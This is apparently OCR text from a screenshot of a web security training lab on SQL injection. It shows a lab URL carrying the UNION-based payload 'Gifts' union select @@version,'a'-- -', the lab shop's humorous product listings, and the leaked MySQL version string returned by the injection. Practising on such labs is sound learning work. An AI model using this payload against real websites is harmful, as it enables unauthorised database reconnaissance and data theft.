 Apps Places Sep 16 7:48 PM 4% 74% 0.0 kB 0.3 kB en 72%
SQL injection attack, quer
https://0ab200b10333590c82b356a000dc0087.web-security-academy.net/filter?category=Gifts%27%20union%20select%20@@version,%27a%27--%20-
Gifts' union select @@version,'a'-- -
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
8.0.42-0ubuntu0.20.04.1
a